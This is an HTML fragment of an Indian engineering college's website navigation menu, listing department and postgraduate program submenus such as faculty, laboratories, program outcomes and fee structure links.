			<li id="menu-item-12037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12037 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/about-me/" class="tc-menu-inner">Mechanical Engineering</a>
			<ul class="sub-menu">
				<li id="menu-item-12077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12077 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/about-me/" class="tc-menu-inner">About</a></li>
				<li id="menu-item-12078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12078 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/message-from-hod/" class="tc-menu-inner">Message From HOD</a></li>
				<li id="menu-item-12079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12079 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering" class="tc-menu-inner">Vision &#038; Mission</a></li>
				<li id="menu-item-13871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13871 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/program/" class="tc-menu-inner">Program</a></li>
				<li id="menu-item-12081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12081 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/program-educational-objectives/" class="tc-menu-inner">Program Educational Objectives (PEO)</a></li>
				<li id="menu-item-12082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12082 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/program-outcomes-pos/" class="tc-menu-inner">Program Outcomes (PO)</a></li>
				<li id="menu-item-12083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12083 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/programme-specific-outcome-psos/" class="tc-menu-inner">Programme Specific Outcome (PSO)</a></li>
				<li id="menu-item-12088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12088 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/co-po-mapping/" class="tc-menu-inner">Co-Po Mapping</a></li>
				<li id="menu-item-12086" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12086 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/lecture-plan/" class="tc-menu-inner">Lecture Plan</a></li>
				<li id="menu-item-12087" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12087 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/placement-record/" class="tc-menu-inner">Placement Record</a></li>
				<li id="menu-item-12085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12085 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Department Achievements</a></li>
				<li id="menu-item-12084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12084 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/mechanical-engineering/e-magazine-e-newsletter/" class="tc-menu-inner">E-Magazine &#038; E-Newsletter</a></li>
				<li id="menu-item-12089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12089 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/laboratories" class="tc-menu-inner">Laboratories</a></li>
				<li id="menu-item-12090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12090 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/faculty" class="tc-menu-inner">Faculty</a></li>
				<li id="menu-item-12091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12091 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/supporting-staff" class="tc-menu-inner">Supporting Staff</a></li>
				<li id="menu-item-12093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12093 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Sponsored Projects/ Consultancy/Patents</a></li>
				<li id="menu-item-12095" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12095 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/workshops-conferences" class="tc-menu-inner">Workshops &#038; Conferences</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
			<li id="menu-item-14078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14078 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/about-ee/" class="tc-menu-inner">Electrical Engineering</a>
			<ul class="sub-menu">
				<li id="menu-item-12105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12105 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/about-ee/" class="tc-menu-inner">About</a></li>
				<li id="menu-item-12106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12106 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/message-from-hod/" class="tc-menu-inner">Message From HOD</a></li>
				<li id="menu-item-12107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12107 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/" class="tc-menu-inner">Vision &#038; Mission</a></li>
				<li id="menu-item-13877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13877 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/program/" class="tc-menu-inner">Program</a></li>
				<li id="menu-item-12109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12109 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/programme-specific-outcome-psos/" class="tc-menu-inner">Program Educational Objectives (PEO)</a></li>
				<li id="menu-item-12110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12110 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/program-outcomes-pos/" class="tc-menu-inner">Program Outcomes (PO)</a></li>
				<li id="menu-item-12111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12111 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/programme-specific-outcome-psos/" class="tc-menu-inner">Programme Specific Outcome (PSO)</a></li>
				<li id="menu-item-12112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12112 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/co-po-mapping/" class="tc-menu-inner">Co-Po Mapping</a></li>
				<li id="menu-item-12113" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12113 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/lecture-plan/" class="tc-menu-inner">Lesson plan</a></li>
				<li id="menu-item-12114" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12114 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/placement-record/" class="tc-menu-inner">Placement Record</a></li>
				<li id="menu-item-12115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12115 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/department-achievements/" class="tc-menu-inner">Department Achievements</a></li>
				<li id="menu-item-12116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12116 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/e-magazine-e-newsletter/" class="tc-menu-inner">E-magazine &#038; E-newsletter</a></li>
				<li id="menu-item-14361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14361 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/teaching-learning-innovations/" class="tc-menu-inner">Teaching Learning Innovations</a></li>
				<li id="menu-item-12117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12117 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/laboratories" class="tc-menu-inner">Laboratories</a></li>
				<li id="menu-item-12118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12118 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/faculty" class="tc-menu-inner">Faculty</a></li>
				<li id="menu-item-12119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12119 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/supporting-staff/" class="tc-menu-inner">Supporting Staff</a></li>
				<li id="menu-item-12121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/publications-ee/" class="tc-menu-inner">Publications</a></li>
				<li id="menu-item-12123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12123 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/sponsored-projects-consultancy-patents/" class="tc-menu-inner">Sponsored Projects/ Consultancy/Patents</a></li>
				<li id="menu-item-12124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12124 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/department-activities-ee/" class="tc-menu-inner">Department Activities</a></li>
				<li id="menu-item-12125" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12125 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/workshops-conferences/" class="tc-menu-inner">Workshops &#038; Conferences</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
			<li id="menu-item-14079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14079 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/department/civil-engineering/about-ce/" class="tc-menu-inner">Civil Engineering</a>
			<ul class="sub-menu">
				<li id="menu-item-12130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12130 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/about-ce/" class="tc-menu-inner">About</a></li>
				<li id="menu-item-12131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12131 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/message-from-hod/" class="tc-menu-inner">Message From HOD</a></li>
				<li id="menu-item-12132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12132 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/" class="tc-menu-inner">Vision &#038; Mission</a></li>
				<li id="menu-item-13884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13884 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/civil-engineering/program/" class="tc-menu-inner">Program</a></li>
				<li id="menu-item-12134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12134 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/program-educational-objectives/" class="tc-menu-inner">Program Educational Objectives (PEO)</a></li>
				<li id="menu-item-12136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12136 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/program-outcomes-pos/" class="tc-menu-inner">Program Outcomes (PO)</a></li>
				<li id="menu-item-12135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12135 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/programme-specific-outcome-psos/" class="tc-menu-inner">Programme Specific Outcome (PSO)</a></li>
				<li id="menu-item-12137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12137 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/co-po-mapping/" class="tc-menu-inner">Co-Po Mapping</a></li>
				<li id="menu-item-12138" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12138 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/lecture-plan/" class="tc-menu-inner">Lecture Plan</a></li>
				<li id="menu-item-12139" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12139 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/placement-record/" class="tc-menu-inner">Placement Record</a></li>
				<li id="menu-item-12140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12140 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/department-achievements/" class="tc-menu-inner">Department Achievements</a></li>
				<li id="menu-item-12141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12141 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/e-magazine-e-newsletter/" class="tc-menu-inner">E-Magazine &#038; E-Newsletter</a></li>
				<li id="menu-item-12142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12142 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/laboratories/" class="tc-menu-inner">Laboratories</a></li>
				<li id="menu-item-12143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12143 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/faculty/" class="tc-menu-inner">Faculty</a></li>
				<li id="menu-item-12144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12144 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/supporting-staff/" class="tc-menu-inner">Supporting Staff</a></li>
				<li id="menu-item-12147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12147 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Sponsored Projects/ Consultancy/Patents</a></li>
				<li id="menu-item-12681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/civil-engineering/department-activities-ce/" class="tc-menu-inner">Department Activities</a></li>
				<li id="menu-item-12148" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12148 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/workshops-conferences/" class="tc-menu-inner">Workshops &#038; Conferences</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
			<li id="menu-item-14080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14080 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/department/food-technology/about-ft/" class="tc-menu-inner">Food Technology</a>
			<ul class="sub-menu">
				<li id="menu-item-12150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12150 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/about-ft/" class="tc-menu-inner">About</a></li>
				<li id="menu-item-12151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12151 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/message-from-hod/" class="tc-menu-inner">Message From HOD</a></li>
				<li id="menu-item-12152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12152 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/" class="tc-menu-inner">Vision &#038; Mission</a></li>
				<li id="menu-item-13888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13888 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/food-technology/program/" class="tc-menu-inner">Program</a></li>
				<li id="menu-item-12154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12154 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/program-educational-objectives-ft/" class="tc-menu-inner">Program Educational Objectives (PEO)</a></li>
				<li id="menu-item-12156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12156 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/program-outcomes-pos-ft/" class="tc-menu-inner">Program Outcome (PO)</a></li>
				<li id="menu-item-12155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12155 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/programme-specific-outcome-psos-ft/" class="tc-menu-inner">Programme Specific Outcome (PSO)</a></li>
				<li id="menu-item-12157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12157 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/co-po-mapping/" class="tc-menu-inner">Co Po Mapping</a></li>
				<li id="menu-item-12158" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12158 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/lecture-plan/" class="tc-menu-inner">Lecture Plan</a></li>
				<li id="menu-item-12159" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12159 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/placement-record/" class="tc-menu-inner">Placement Record</a></li>
				<li id="menu-item-14235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14235 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/food-technology/department-achievement/" class="tc-menu-inner">Department Achievement</a></li>
				<li id="menu-item-12161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12161 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/food-technology/e-magazine-e-newsletter/" class="tc-menu-inner">E-magazine &#038; E-news letter</a></li>
				<li id="menu-item-12162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12162 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/laboratories/" class="tc-menu-inner">Laboratories</a></li>
				<li id="menu-item-12163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12163 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/faculty/" class="tc-menu-inner">Faculty</a></li>
				<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/supporting-staff/" class="tc-menu-inner">Supporting Staff</a></li>
				<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Sponsored Projects/ Consultancy/Patents</a></li>
				<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/department-activities-ft/" class="tc-menu-inner">Department Activities</a></li>
				<li id="menu-item-12170" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12170 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/workshops-conferences-ft/" class="tc-menu-inner">Workshops &#038; Conferences</a></li>
				<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12166 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/alumni-connect-ft/" class="tc-menu-inner">Alumni Connect</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
			<li id="menu-item-14081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14081 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/department/applied-sciences/about-as/" class="tc-menu-inner">Applied Sciences</a>
			<ul class="sub-menu">
				<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/about-as/" class="tc-menu-inner">About</a></li>
				<li id="menu-item-12174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12174 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/message-from-hod/" class="tc-menu-inner">Message From HOD</a></li>
				<li id="menu-item-12175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12175 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/" class="tc-menu-inner">Vision &#038; Mission</a></li>
				<li id="menu-item-13894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13894 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/applied-sciences/program/" class="tc-menu-inner">Program</a></li>
				<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/program-outcomes-pos/" class="tc-menu-inner">Program Outcomes (PO)</a></li>
				<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/co-po-mapping/" class="tc-menu-inner">Co-Po Mapping</a></li>
				<li id="menu-item-12181" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12181 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/lecture-plan/" class="tc-menu-inner">Lecture Plan</a></li>
				<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Department Achievement</a></li>
				<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/e-magazine-e-newsletter/" class="tc-menu-inner">E-Magazine &#038; E-Newsletter</a></li>
				<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/laboratories-as/" class="tc-menu-inner">Laboratories</a></li>
				<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/faculty-as/" class="tc-menu-inner">Faculty</a></li>
				<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Supporting Staff</a></li>
				<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Sponsored Projects/ Consultancy/Patents</a></li>
				<li id="menu-item-12194" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12194 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Workshops &#038; Conferences</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
			<li id="menu-item-14159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14159 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="/artificial-intelligence-and-machine-learning/about/" class="tc-menu-inner">Artificial Intelligence And Machine Learning</a>
			<ul class="sub-menu">
				<li id="menu-item-14800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14800 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/artificial-intelligence-and-machine-learning/about/" class="tc-menu-inner">About</a></li>
				<li id="menu-item-14801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14801 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/artificial-intelligence-and-machine-learning/message-from-hod/" class="tc-menu-inner">Message from HOD</a></li>
				<li id="menu-item-14165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14165 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/artificial-intelligence-and-machine-learning/program/" class="tc-menu-inner">Program</a></li>
				<li id="menu-item-14168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14168 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/artificial-intelligence-and-machine-learning/program-outcomes-pos/" class="tc-menu-inner">Program Outcomes (PO)</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
		</ul><!-- End wrapper ul sub -->
</li>
		<li id="menu-item-14200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14200 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="#" class="tc-menu-inner">Post Graduate</a>
		<ul class="sub-menu">
			<li id="menu-item-13261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13261 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/mba/" class="tc-menu-inner">MBA</a>
			<ul class="sub-menu">
				<li id="menu-item-13481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13481 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/mba/about-mba/" class="tc-menu-inner">About</a></li>
				<li id="menu-item-13474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13474 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/mba/hod-message-mba/" class="tc-menu-inner">HOD Message</a></li>
				<li id="menu-item-13473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13473 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/mba/vision-mission-mba/" class="tc-menu-inner">Vision &#038; Mission</a></li>
				<li id="menu-item-13472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13472 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/mba/pso-mba/" class="tc-menu-inner">Programme Specific Outcome (PSOs)</a></li>
				<li id="menu-item-13471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13471 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/mba/po-mba/" class="tc-menu-inner">Program Outcomes (POs)</a></li>
				<li id="menu-item-15752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15752 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/mba/e-magazine-e-newsletter-mba/" class="tc-menu-inner">E-Magazine E-Newsletter</a></li>
				<li id="menu-item-13470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13470 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/mba/curriculum-mba/" class="tc-menu-inner">Curriculum</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
			<li id="menu-item-13262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13262 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/m-tech/" class="tc-menu-inner">M-tech</a>
			<ul class="sub-menu">
				<li id="menu-item-13300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13300 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">CSE</a></li>
				<li id="menu-item-13301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13301 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">EE</a></li>
				<li id="menu-item-13302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13302 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">ME</a></li>
				<li id="menu-item-13303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13303 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">ECE</a></li>
				<li id="menu-item-13304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13304 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">CE</a></li>
				<li id="menu-item-13305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13305 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Process &#038; Food Engineering</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
		</ul><!-- End wrapper ul sub -->
</li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li id="menu-item-8578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8578 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/courses/" class="tc-menu-inner tc-megamenu-title">Courses</a></li>
	<li id="menu-item-8579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8579 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="/fee-structure/" class="tc-menu-inner tc-megamenu-title">Fee Structure</a></li>
	<li id="menu-item-13123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13123 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/eligibility/" class="tc-menu-inner tc-megamenu-title">Eligibility</a></li>
	<li id="menu-item-8582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8582 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/library/" class="tc-menu-inner tc-megamenu-title">Library</a>
